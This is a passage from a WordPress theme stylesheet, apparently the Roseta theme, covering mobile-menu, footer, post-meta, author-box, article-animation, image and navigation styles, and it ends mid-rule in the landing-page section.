.dropdown-toggle {
	position: relative;
	float: right;
	display: inline-block;
	margin: 0;
	margin-right: -1em;
	border: 0;
	padding: 1em 1em;
	font-size: 1em;
	cursor: pointer;
	color: inherit;
	background: transparent;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	-webkit-transition: .6s all ease-in-out;
	transition: .6s all ease-in-out;
}

.dropdown-toggle:hover {
	background: transparent;
}

.toggle-on.dropdown-toggle {
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}

a.toggled-on {
	border-bottom: 3px solid;
}

.dropdown-toggle::after {
	font-family: "iconmeta";
	/* icon in fontfaces */
	font-size: 1.3em;
}

nav#mobile-menu .sub-menu,
nav#mobile-menu .children {
	display: none;
	max-height: 0;
	margin: 0 auto;
	padding-left: 10px;
	font-size: .95em;
	opacity: 0;
	-webkit-transition: .5s max-height ease-in-out, .3s opacity ease-in-out, .3s padding ease;
	transition: .5s max-height ease-in-out, .3s opacity ease-in-out, .3s padding ease;
}

nav#mobile-menu .sub-menu.toggled-on,
nav#mobile-menu .children.toggled-on {
	display: block;
	max-height: 1000px;
	opacity: 1;
	-webkit-transition: 1s max-height ease-in-out, .3s .3s opacity ease-in-out, .3s .3s padding ease;
	transition: 1s max-height ease-in-out, .3s .3s opacity ease-in-out, .3s .3s padding ease;
}

nav#mobile-menu #nav-cancel {
	position: absolute;
	z-index: 99;
	top: 0;
	right: 0;
	display: inline-block;
	width: auto;
	height: 60px;
	padding: 0 1em;
	font-size: 22px;
	line-height: 60px;
	cursor: pointer;
	color: inherit;
	background: transparent;
}

#mobile-menu .menu-main-search { /* Searchbar in main menu will always be top */
	position: absolute;
	z-index: 9999;
	left: 0;
	right: 0;
	top: 62px;
	width: 100%;
	font-size: 1.2em;
}

#mobile-menu .menu-main-search a > .icon-search {
	display: none;
}

#mobile-menu .searchform .searchsubmit,
#mobile-menu .searchform:hover input[type="search"],
#mobile-menu .searchform input[type="search"]:focus {
	color: inherit;
}

#mobile-menu .menu-main-search .searchform{
	max-width: 100%;
}

#mobile-menu .searchform input.s {
	background: transparent;
	border-color: rgba(0,0,0,0.1);
}

nav#mobile-menu #smobile {
	display: table;
	margin: 3em auto 1em;
	text-align: center;
}

nav#mobile-menu #bmobile {
	position: absolute;
	left: 0;
	top: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        -webkit-align-items: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        -webkit-justify-content: center;
	        justify-content: center;
	width: 100%;
	height: 60px;
	padding: 0 3em 0 1em;
	text-align: center;
}

nav#mobile-menu #bmobile .identity + #site-text {
	margin-left: 10px;
}

nav#mobile-menu #site-description {
	display: none;
}

nav#mobile-menu #nav-toggle {
	display: none;
}

body.admin-bar nav#mobile-menu {
	padding-top: -webkit-calc(2em + 32px);
	padding-top: calc(2em + 32px);
}

body.admin-bar #mobile-menu .menu-main-search,
body.admin-bar nav#mobile-menu #nav-cancel,
body.admin-bar #bmobile {
	margin-top: 32px;
}

@media (max-width: 782px) {
	body.admin-bar nav#mobile-menu {
		padding-top: -webkit-calc(2em + 46px);
		padding-top: calc(2em + 46px);
	}

	body.admin-bar #mobile-menu .menu-main-search,
	body.admin-bar nav#mobile-menu #nav-cancel,
	body.admin-bar #bmobile {
		margin-top: 46px;
	}
}

@media (max-width: 600px) {
	body.admin-bar.mobile-fixed nav#mobile-menu {
		padding-top: 2em;
	}

	body.admin-bar.mobile-fixed #mobile-menu .menu-main-search {
		padding-top: 0;
	}

	body.admin-bar.mobile-fixed nav#mobile-menu #nav-cancel,
	body.admin-bar.mobile-fixed #bmobile {
		margin-top: 0;
	}
}



/*--------------------------------------------------------------
	# FOOTER
--------------------------------------------------------------*/

#footer {
	display: block;
	overflow: visible;
	width: 100%;
	padding-top: 2em;
	padding-bottom: 2em;
}

.footer-inside {
	position: relative;
	float: none;
	display: block;
	overflow: hidden;
	padding-top: 1em;
	padding-bottom: 1em;
}

#footer-top .footer-inside {
	padding-top: 0;
	padding-bottom: 0;
}

#footer::after {
	display: table;
	clear: both;
	content: "";
}

#colophon a,
#footer a {
	-webkit-transition: color .2s;
	transition: color .2s;
}

#site-copyright {
	display: block;
	float: left;
	max-width: 47%;
	font-style: italic;
}

#footer-separator {
	display: block;
	float: left;
	clear: both;
	height: 0;
	width: 100%;
	margin: .5em 0;
}

#footer a,
#footer a:hover{
	text-decoration: none;
}

img#wpstats {
	display: block;
	margin: 0 auto .5em;
}

/*--------------------------------------------------------------
	## FOOTER MENU
--------------------------------------------------------------*/
.footermenu {
	display: block;
	float: left;
}

.footermenu > ul {}

.footermenu ul li {
	display: inline-block;
	float: left;
	font-size: 0.833em;
	white-space: nowrap;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.footermenu ul li span.sep {
	visibility: hidden;
	margin: 0 .25em;
	font-weight: bold;
}

.footermenu ul li:last-child span.sep {
	display: none;
}

.footermenu ul li a {
	position: relative;
	display: inline-block;
	margin: 0 7px;
}

.footermenu ul li a:hover {
	color: inherit;
}

.footermenu ul li a::after {
	content: "";
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	height: 2px;
	width: 100%;
	margin: auto;
	opacity: 0;
	-webkit-transition: all .35s ease-out;
	transition: all .35s ease-out;
}

.footermenu ul li a:hover::after {
	opacity: 1;
}

/*--------------------------------------------------------------
	## FOOTER WIDGET AREA
--------------------------------------------------------------*/
#colophon {
	width: 100%;
}

#colophon-inside {
	float: none;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	-webkit-box-flex: 1;
	-moz-flex: 1;
	-ms-flex: 1;
	display: -webkit-flex;
	display: flex;
	-webkit-flex: 1;
	        flex: 1;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-flow: row wrap;
	        flex-flow: row wrap;
	overflow: hidden;
	height: 100%;
	min-height: 100%;
	max-width: 100%;
	margin: 0 auto;
}

#colophon .widget-container {
	position: relative;
	float: left;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	        flex-direction: column;
	padding: 0 2em 2em;
}

.footer-center .footer-widget-inside {
	display: table;
	margin: 0 auto;
}

@media (max-width: 640px) {
	.footer-center .footer-widget-inside {
		width: 100%;
	}
}

#colophon .footer-four .widget-container {
	width: 25%;
}

#colophon.footer-four .widget-container:nth-child(4n+1) {
	clear: both;
	padding-left: 0;
}

#colophon .footer-three .widget-container {
	width: 33.333%;
}

#colophon .footer-three .widget-container:nth-child(3n+1) {
	clear: both;
	padding-left: 0;
}

#colophon .footer-two .widget-container {
	width: 50%;
}

#colophon .footer-two .widget-container:nth-child(2n+1) {
	clear: both;
	padding-left: 0;
}

#colophon .footer-one .widget-container {
	clear: both;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}

.footer-all .widget-container {
	-webkit-box-flex: 1;
	-moz-flex: 1;
	-ms-flex: 1;
	-webkit-flex: 1;
	        flex: 1;
}

#colophon .widget-title {
	display: block;
	margin: -1px auto 2em;
}

#colophon .widget-title >span {
	display: inline-block;
	padding: 0.3em 1.5em;
}


/*--------------------------------------------------------------
	# CONTENT
--------------------------------------------------------------*/

.main h1,
.main h2,
.main h3,
.main h4,
.main h5,
.main h6 {
	margin: 1em 0 .5em;
}

.entry-content h1, .entry-summary h1,
.entry-content h2, .entry-summary h2,
.entry-content h3, .entry-summary h3,
.entry-content h4, .entry-summary h4,
.entry-content h5, .entry-summary h5,
.entry-content h6, .entry-summary h6 {
	line-height: 1.2;
}

.entry-content h5,
.entry-content h6 {
	text-transform: uppercase;
	font-weight: bold;
}

.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child {
	margin-top: 0;
}

.main article ul:not([class]),
.main article ol:not([class]) {
	margin-left: 2em;
}

.main table {
	max-width: 100%;
	width: 100%;
	margin: 0 0 2em 0;
	border: 0;
	vertical-align: top;
}

.main tr {
	vertical-align: top;
}

.main .alternate {}

.main th{
	font-weight: 600;
}

.main th,
.main td {
	padding: .75em;
}

.roseta-stripped-table .main td {
	border-top: 1px solid transparent;
}

.roseta-stripped-table .main tr.odd {
	background-color: transparent;
}

.roseta-bordered-table .main th,
.roseta-bordered-table .main td {
	border: 1px solid transparent;
}

.roseta-stripped-table .main th,
.roseta-bordered-table .main th {
	border-top: 1px solid transparent;
}


.roseta-stripped-table .main thead th,
.roseta-bordered-table .main thead th {
	border-bottom: 2px solid transparent;
}

.roseta-stripped-table .main thead th {
	border-top-width: 2px;
}

.entry-content,
.entry-summary {
	clear: both;
	word-wrap: break-word;
}

.entry-content::after,
.entry-summary::after,
.content-masonry::after {
	content: "";
	clear: both;
	display: block;
}

.content-masonry .entry-content,
.content-masonry .entry-summary {
}

.content-masonry .entry-meta {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
}

.main .entry-summary p:last-child {
	/*margin-bottom: 1em;*/
	margin-bottom: 0;
}

.entry-content fieldset {
	margin: 0 0 2em 0;
	border: 1px solid transparent;
}

.entry-content fieldset legend {
	font-weight: bold;
}

.entry-content blockquote.left {
	float: left;
	width: 33%;
	margin-right: 2em;
	margin-left: 0;
	text-align: right;
}

.entry-content blockquote.right {
	float: right;
	width: 33%;
	margin-right: 0;
	margin-left: 2em;
	text-align: left;
}

/*--------------------------------------------------------------
	## PAGE TITLES
--------------------------------------------------------------*/
.main .page-title {
	float: none;
	display: block;
	margin: 0;
	padding-bottom: .1em;
	text-transform: uppercase;
}

.main .page-title:only-child {
	padding: 0;
}

.main .pad-container p:last-child {
	margin: 0;
}

.entry-title {
	margin: 0;
	padding: 0;
	line-height: 1.4;
	word-wrap: break-word;
}

.entry-title a {
	-webkit-transition: all .25s ease-out;
	transition: all .25s ease-out;
}

.entry-title a:link,
.entry-title a:visited {
	color: inherit;
	text-decoration: none;
}

.main #comments-title,
.main .entry-title {
	margin: 0;
}

.main #content-masonry .entry-title::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 3px;
	width: 30px;
	-webkit-transition: all 1s ease-out;
	transition: all 1s ease-out;
}

.main #content-masonry .article-inner:hover .entry-title::before {
	width: 100%;
}

.main #content-masonry .entry-title {
	position: relative;
	width: 83.333%;
	padding: 15px 15px 0 0;
}

.main #content-masonry .post-thumbnail-container + .entry-after-image {
	position: relative;
	z-index: 9;
	margin-top: -44px;
}

/* One column magazine layout */
@media (min-width: 720px) {

	.roseta-magazine-one .main #content-masonry .post-thumbnail-container {
		float: left;
		width: 45%;
		width: -webkit-calc(45% + 55px);
		width: calc(45% + 55px);
	}

	.roseta-magazine-one .main #content-masonry  .post-thumbnail-container + .entry-after-image {
		position: relative;
		left: -55px;
		float: left;
		width: 55%;
		margin-top: 65px;
		margin-right: -55px;
		padding: 30px;
	}

	.roseta-magazine-one .main #content-masonry .entry-title {
		width: 100%;
		padding: 0;
	}

	.roseta-magazine-one .main #content-masonry .entry-title::before {
		content: none;
	}

}

/*--------------------------------------------------------------
	## POST METAS
--------------------------------------------------------------*/
.entry-meta {
	clear: both;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.entry-meta:empty {
	display: none;
}

.entry-meta em {
	display: inline-block;
	font-style: normal;
}

.entry-meta > span {
	display: inline-block;
	margin-right: 1em;
}

.entry-meta span a {
	border-bottom: 2px solid transparent;
	-webkit-transition: .25s all ease;
	transition: .25s all ease;
}

.entry-meta span a:hover {
	border-color: inherit;
}

.entry-meta .icon-metas {}

.entry-meta .updated {
	display: none;
}

.entry-meta .avatar {
	position: relative;
	top: .5em;
	max-width: 2em;
	margin-right: .3em;
	border-radius: 100%;
}

.entry-utility {
	float: none;
	clear: both;
	overflow: visible;
}

.entry-utility span.bl_bookmark {
	display: inline;
	float: none;
	padding: 0;
}

.post-continue-container {
	overflow: hidden;
	padding: 10px 0;
}

.comments-link {
	position: relative;
	float: right;
	display: inline-block;
	font-size: .833em;
	text-align: center;
	font-weight: bold;
}

.comments-link::before {
	content: "";
	position: absolute;
	left: 5px;
	bottom: -8px;
	width: 8px;
	height: 8px;
	border: 4px solid transparent;
}

.main .comments-link::before {
	border-right-color: transparent;
	border-bottom-color: transparent;
}

.comments-link a {
	padding: 0 1em;
	-webkit-transition: .2s ease-out color;
	transition: .2s ease-out color;
}

.comments-link i {
	display: none;
}

.article-inner .entry-header {
	position: relative;
}

.single .main .article-inner > header {
	margin-bottom: 4em;
}

.entry-meta abbr,
.entry-utility abbr {
	border: none;
}

.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted transparent;
}

.entry-meta span i::before {
	cursor: default;
	-webkit-transition: .6s all ease-in-out .2s;
	transition: .6s all ease-in-out .2s;
}

.entry-meta span:hover i::before {
}

.tag-links {
	margin-left: 2em;
}

span.edit-link a.post-edit-link,
span.edit-link a.post-edit-link:hover,
span.edit-link .icon-edit::before {
	margin: 0;
	padding: 0;
}

span.edit-link:hover {
	opacity: 1;
}

span.edit-link .icon-edit::before {
	font-size: 0.8em;
}

#header-page-title {
	position: absolute;
	z-index: 11;
	right: 0;
	top: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-flow: column;
	        -webkit-flex-flow: column;
	        flex-flow: column;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        -webkit-align-items: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        -webkit-justify-content: center;
	        justify-content: center;
	width: 100%;
	height: 100%;
	padding: 0 2em;
}

#header-page-title-overlay {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

#header-page-title #header-page-title-inside {
	margin: 0 auto;
	padding: 2em 2em;
}

#header-page-title .entry-title {
	position: relative;
	margin: 0 auto;
	text-align: center;
	opacity: 0;
	-webkit-animation: .5s .15s animation-slideUp forwards;
	animation: .5s .15s animation-slideUp forwards;
}

#header-page-title #breadcrumbs-container {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 20px 0 15px;
	text-align: center;
	background: rgba(0,0,0,.2);
	background: -webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.3));
	background: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.3));
	line-height: 1.3;
	opacity: 0;
	-webkit-animation: .5s 1s animation-slideUp ease-out forwards;
	animation: .5s 1s animation-slideUp ease-out forwards;
}

#header-page-title #breadcrumbs {
	width: 100%;
	margin: 0;
	padding: 0;
}

#header-page-title .icon-bread-home::before {
	margin-left: 0.3em;
}

#header-page-title #breadcrumbs-nav a {
	border: 1px solid transparent;
	color: inherit;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#header-page-title #breadcrumbs-nav a:hover {
	border-bottom-color: inherit;
}

#header-page-title .byline {
	position: relative;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 1.5em auto 1em;
	font-size: 1em;
	line-height: 1.5;
	text-align: center;
	font-style: italic;
	opacity: 0;
	-webkit-animation: .5s .45s animation-slideUp forwards;
	animation: .5s .45s animation-slideUp forwards;
}

#header-page-title .pretitle-meta {
	position: relative;
	opacity: 0;
	text-align: center;
	-webkit-animation: .5s .05s animation-slideUp forwards;
	animation: .5s .05s animation-slideUp forwards;
}

#header-page-title .aftertitle-meta {
	position: relative;
	margin-bottom: 1em;
	text-align: center;
	opacity: 0;
	-webkit-animation: .5s .25s animation-slideUp forwards;
	animation: .5s .25s animation-slideUp forwards;
}

#header-page-title .icon-date {
	font-size: 0.833em;
}

.author #header-page-title .avatar {
	display: table;
	margin: 0 auto;
	border-radius: 100px;
}

/*--------------------------------------------------------------
	## AUTHOR INFO
--------------------------------------------------------------*/
#author-info {
	clear: both;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        -webkit-align-items: center;
	        align-items: center;
	overflow: hidden;
}

.single #author-info {
	margin-bottom: 2em;
	border: 1px solid transparent;
	padding: 1.5em 3em;
}

#author-info #author-avatar {
	display: table;
	float: left;
	height: 80px;
	width: 80px;
	margin: 0 auto;
	line-height: 0;
}

#author-info #author-description {
	overflow: hidden;
	width: 100%;
	margin-left: 40px;
}

#author-description .page-title {
	font-size: 1em;
	text-transform: uppercase;
}

#author-description .page-title span {
	border-bottom: 3px solid transparent;
}

article #author-info {
	clear: both;
	overflow: hidden;
	margin: 2.5em 0 0;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	padding: 1.5em 0;
}

#author-info .avatar {
	display: block;
	border-radius: 80px;
	-webkit-filter: grayscale(100%);
	        filter: grayscale(100%);
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

#author-info:hover .avatar {
	-webkit-filter: grayscale(0);
	        filter: grayscale(0);
}

#author-info #author-link {
}

#author-description .author-text {
	margin: .5em auto;
	text-align: justify;
	font-style: italic;
	opacity: .8;
	line-height: 1.7;
}


@media (max-width: 800px) {

	#author-info {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-flow: column;
		        -webkit-flex-flow: column;
		        flex-flow: column;
		padding: 1.5em;
		text-align: center;
	}

	#author-info #author-description {
		margin-left: 0;
		margin-top: 20px;
		text-align: center;
	}

	#author-description .author-text {
		text-align: center;
	}

}

/*--------------------------------------------------------------
	## ARTICLES
--------------------------------------------------------------*/

article.sticky .date {
	display: none;
}

article.hentry,
.main .content-widget {
	display: block;
	overflow: hidden;
	margin-bottom: 2em;
}

article.hentry .article-inner {
	clear: both;
	display: block;
}

#content-masonry article.hentry {
	display: block;
	overflow: hidden;
	margin: 0;
	margin-right: 3%;
	margin-bottom: 6%;
	margin-left: 3%;
}

/*body #content-masonry article.hentry.hentry-featured {
	width: 94%;
}*/

#content-masonry article.hentry .article-inner {
	padding: 0;
}

.page-header.pad-container {
	display: block;
	overflow: hidden;
	margin: 0;
	margin-bottom: 3em;
	border: 1px solid transparent;
	padding: 2em;
}

.page-header.pad-container:empty {
	display: none;
}

article.hentry .post-thumbnail-container {
	position: relative;
	display: block;
	overflow: hidden;
	width: 100%;
	line-height: 0;
}

body:not(.single) article.hentry .post-thumbnail-container::after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	opacity: 0;
	-webkit-transition: .3s opacity ease-out;
	transition: .3s opacity ease-out;
}

body:not(.single) article.hentry .post-thumbnail-container:hover::after {
	opacity: 1;
}

article.hentry .post-thumbnail-container > .responsive-featured-image {
	display: inline-block;
	margin: 0 auto;
	width: 100%;
	text-align: center;
}

.roseta-cropped-featured .main .post-thumbnail-container picture.responsive-featured-image {
	display: none;
}

.roseta-responsive-featured .main .post-thumbnail-container a.post-featured-image {
	display: none;
}

.post-thumbnail-container .featured-image-overlay {
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	opacity: 0;
	-webkit-transition: 0.35s ease-out all;
	transition: 0.35s ease-out all;
}

.post-thumbnail-container:hover .featured-image-overlay {
	opacity: 0.3;
	-webkit-transition: .35s ease-out all;
	transition: .35s ease-out all;
}

.post-thumbnail-container .responsive-featured-image {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .35s ease-out all;
	transition: .35s ease-out all;
}

.post-thumbnail-container:hover .responsive-featured-image {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: .35s ease-out all;
	transition: .35s ease-out all;
}

.post-thumbnail-container .featured-image-overlay a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.roseta-magazine-one #content-masonry article.hentry {
	width: 94%;
}

.roseta-magazine-two #content-masonry article.hentry {
	float: left;
	width: 44%;
}

.roseta-magazine-two #content-masonry article.hentry:nth-child(2n+1) {
	clear: both;
}

.roseta-magazine-three #content-masonry article.hentry {
	float: left;
	width: 27.33333333%;
}

.roseta-magazine-three #content-masonry article.hentry:nth-child(3n+1) {
	clear: both;
}

/*--------------------------------------------------------------
	## ARTICLE ANIMATION
--------------------------------------------------------------*/

article.hentry {
	-webkit-backface-visibility: hidden;
	        backface-visibility: hidden;
	opacity: 1;
	-webkit-filter: none;
	filter: none;
	-webkit-transform: translateY(0) scale(1, 1) perspective(1000px) rotateX(0) rotateY(0);
	transform: translateY(0) scale(1, 1) perspective(1000px) rotateX(0) rotateY(0);
	-webkit-transition: .5s opacity ease-in-out, .5s transform ease-in-out, .5s filter ease;
	transition: .5s opacity ease-in-out, .5s transform ease-in-out, .5s filter ease;
}

/* Article Fade */
.roseta-article-animation-fade .animated-onscroll {
	opacity: 0;
}

/* Article Slide */
.roseta-article-animation-slide .animated-onscroll {
	-webkit-transform: translateY(100px);
	transform: translateY(100px);
}

/* Article Grow */
.roseta-article-animation-grow .animated-onscroll {
	-webkit-transform: scale(0.85, 0.85);
	transform: scale(0.85, 0.85);
}

/* Article Slide Left */
.roseta-article-animation-slideLeft .animated-onscroll {
	opacity: 0;
	-webkit-transform: translateX(-20px);
	transform: translateX(-20px);
}

/* Article Slide Right */
.roseta-article-animation-slideRight .animated-onscroll {
	opacity: 0;
	-webkit-transform: translateX(20px);
	transform: translateX(20px);
}

/* Article Zoom In */
.roseta-article-animation-zoomIn .animated-onscroll {
	opacity: 0;
	-webkit-transform: scale(.9, .9);
	transform: scale(.9, .9);
}

/* Article Zoom out */
.roseta-article-animation-zoomOut .animated-onscroll {
	opacity: 0;
	-webkit-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}

/* Article Blur */
.roseta-article-animation-blur .animated-onscroll {
	opacity: 0;
	-webkit-filter: blur(8px);
	-ms-filter: blur(8px);
	filter: blur(8px);
}

/* Article Flip Left */
.roseta-article-animation-flipLeft .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateY(-20deg);
	transform: perspective(1000px) rotateY(-20deg);
}

/* Article Flip Right */
.roseta-article-animation-flipRight .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateY(20deg);
	transform: perspective(1000px) rotateY(20deg);
}

/* Article Flip Up */
.roseta-article-animation-flipUp .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateX(-20deg);
	transform: perspective(1000px) rotateX(-20deg);
}

/* Article Flip Down */
.roseta-article-animation-flipDown .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateX(20deg);
	transform: perspective(1000px) rotateX(20deg);
}

/*--------------------------------------------------------------
	## IMAGES
--------------------------------------------------------------*/

/* Prevent overlfow */
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	height: auto;
	max-width: 100%;
}

.main a.post-featured-image {
	position: relative;
	display: inline-block;
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	-webkit-transition: .3s all ease-in-out;
	transition: .3s all ease-in-out;
}

.main a.post-featured-image:hover {
	background-position: 50% 0%;
}

.main a.post-featured-image::before {
	content: "";
	position: absolute;
	bottom: 100%;
	width: 100%;
	height: 100%;
	border-bottom: 1px solid rgba(255,255,255,.4);
	background: rgba(0, 0, 0, .2);
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.main a.post-featured-image:hover::before {
	bottom: -1px;
}

.alignleft,
img.alignleft {
	float: left;
	margin-right: 2em;
}

.alignright,
img.alignright {
	float: right;
	margin-left: 2em;
}

.aligncenter,
img.aligncenter {
	/* 	display: block; */
	clear: both;
	margin-right: auto;
	margin-left: auto;
}
img.aligncenter {
	display: block;
}

img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1em;
}

img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone,
.wp-caption img {
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

img.alignleft:hover,
img.alignright:hover,
img.aligncenter:hover,
img.alignnone:hover,
.wp-caption img:hover {}

.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	text-align: center;
}

body .main .wp-caption > a {
	display: block;
}

.wp-caption img {
	display: block;
	width: 100%;
	border: none;
	padding: 0;
	box-shadow: none;
}

.wp-caption .wp-caption-text {
	padding: .7em .5em;
	text-align: center;
	font-style: italic;
}

.wp-smiley {
	width: auto;
	margin: 0;
	border: 0;
	vertical-align: middle;
	background: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
	## PAGE NAVIGATION
--------------------------------------------------------------*/

/* Multiple page navigation */
.page-link {
	clear: both;
	display: inline-block;
	margin: .7em 0;
}

.page-link a,
.page-link > span > em {
	display: inline-block;
	height: 1.5em;
	width: 1.5em;
	margin-right: 1px;
	line-height: 1.5;
	text-align: center;
	font-weight: bold;
	text-decoration: none;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
}

.page-link > span {
	display: inline-block;
}

.page-link a:hover {}

.page-link em {
	font-style: normal;
}

.page-link span > em,
.pagination span {
	cursor: default;
}

.page-link a:hover {}

/* Single Previous/Next Post Navigation */
#nav-below {
	float: none;
	clear: both;
	display: block;
	overflow: hidden;
	margin-top: 2em;
	padding: 1.5em 0;
}

#nav-below > div {
	min-height: 1em;
}

#nav-below em {
	display: block;
	font-style: normal;
	font-weight: bold;
}

#nav-below em:only-child {
	display: none;
}

#nav-below .nav-previous,
#nav-below .nav-next {
	display: block;
	float: left;
	width: 50%;
}

#nav-below .nav-next {
	text-align: right;
}

#nav-below .nav-previous a,
#nav-below .nav-next a  {
	clear: both;
	font-size: 1.1em;
}

/* Single Fixed Previous/Next Post Navigation */
#nav-fixed {
	opacity: 0;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

#nav-fixed a {
	color: inherit;
}

#nav-fixed.nav-fixed-show {
	opacity: 1;
}

#nav-fixed.nav-fixed-show .nav-previous i {
	left: 0;
}

#nav-fixed.nav-fixed-show .nav-next i {
	right: 0;
}

#nav-fixed a + a {
	position: relative;
	z-index: -1;
	visibility: hidden;
	display: inline-block;
	max-width: 500px;
	padding: 17px 1em;
	font-size: 0.8333em;
	line-height: 30px;
	text-transform: uppercase;
	opacity: 0;
	-webkit-transition: .25s all ease-out;
	transition: .25s all ease-out;
}

#nav-fixed .nav-previous a + a {
	margin-left: 5px;
}

#nav-fixed .nav-next a + a {
	margin-right: 5px;
}

#nav-fixed .nav-previous a:hover + a,
#nav-fixed .nav-previous a + a:hover {
	visibility: visible;
	margin-left: 24px;
	opacity: 1;
}

#nav-fixed .nav-next a:hover + a,
#nav-fixed .nav-next a + a:hover {
	visibility: visible;
	margin-right: 24px;
	opacity: 1;
}

#nav-fixed span {
	position: relative;
}

#nav-fixed span::before,
#nav-fixed span:after {
	content: '"';
	position: relative;
}

#nav-fixed .nav-previous span {
	padding-right: 10px;
}

#nav-fixed .nav-next span {
	padding-left: 10px;
}

#nav-fixed i {
	position: absolute;
	top: 0;
	bottom: 0;
	display: block;
	width: 24px;
	height: 64px;
	margin: auto;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

#nav-fixed .nav-previous i {
	left: -70px;
}

#nav-fixed .nav-next i {
	right: -70px;
}

#nav-fixed i::before {
	position: absolute;
	left: 50%;
	right: 0;
	top: 50%;
	margin: auto;
	font-size: 30px;
	text-align: center;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#nav-fixed .nav-previous i::before {
	-webkit-transform: translateY(-50%) translateX(-50%) rotate(180deg);
	transform: translateY(-50%) translateX(-50%) rotate(180deg);
}

#nav-fixed .nav-previous,
#nav-fixed .nav-next {
	position: fixed;
	top: 50%;
	z-index: 9999;
	max-width: 24px;
	max-height: 64px;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

#nav-fixed .nav-previous:hover,
#nav-fixed .nav-next:hover {
	max-width: 9999px;
	-webkit-transition: none;
	transition: none;
}

#nav-fixed .nav-previous {
	left: 0;
}

#nav-fixed .nav-next {
	right: 0;
}

/* Blog, Archive Pages Previous/Next Posts Pagination */
#nav-old-below {
	float: none;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 2em 0;
	font-weight: bold;
}

#nav-old-below .nav-previous{
	float: left;
}

#nav-old-below .nav-next {
	float: right;
}

#nav-old-below .nav-previous a,
#nav-old-below .nav-next a {
	display: block;
	-webkit-transition: .3s all ease;
	transition: .3s all ease;
}

#nav-old-below i::before {
	margin: 0 .5em;
}

.schema-publisher,
.schema-image {
    display: none;
}

/*--------------------------------------------------------------
	# LANDING PAGE
--------------------------------------------------------------*/

.roseta-landing-page .lp-blocks-inside,
.roseta-landing-page .lp-boxes-inside,
.roseta-landing-page .lp-page-inside,
.roseta-landing-page .lp-posts-inside {
	margin: 0 auto;
	overflow: hidden;
}

.roseta-landing-page .lp-portfolio-inside {
	margin: 0 auto;
}

.roseta-landing-page .lp-text-inside {
	margin: 0 auto;
}

.roseta-landing-page #header-image-main-inside {
	display: none;
}

.roseta-landing-page #content {
	margin-top: 0;
}

.roseta-landing-page #main {
	width: 100%;
}

.lp-section-header {
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-flow: column wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-flow: column wrap-reverse;
